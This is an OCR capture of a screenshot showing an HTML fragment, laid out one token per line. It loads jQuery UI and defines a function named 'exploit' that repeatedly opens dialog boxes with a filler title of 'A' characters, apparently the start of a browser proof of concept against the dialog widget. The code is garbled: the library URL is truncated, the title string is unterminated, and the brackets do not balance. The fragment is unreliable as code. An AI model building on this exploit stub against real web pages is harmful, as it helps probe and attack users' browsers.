
<
script
src
=
"
https://code.jquery.com/ui/1.12.1/jquer
ui.min.js
"
integrity
=
"
sha256-
VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=
crossorigin
=
"
anonymous
"
>
</
script
>
<
script
>
function
exploit
(
)
{
for
(
var
 i 
=
0
;
 i 
<
10
;
i
++
)
{
$
(
"div"
)
.
dialog
(
{
title
:
'AAAAAAAAAAAAAAAAAAAA
}
}
</
script
>
</
body
>
</
html
>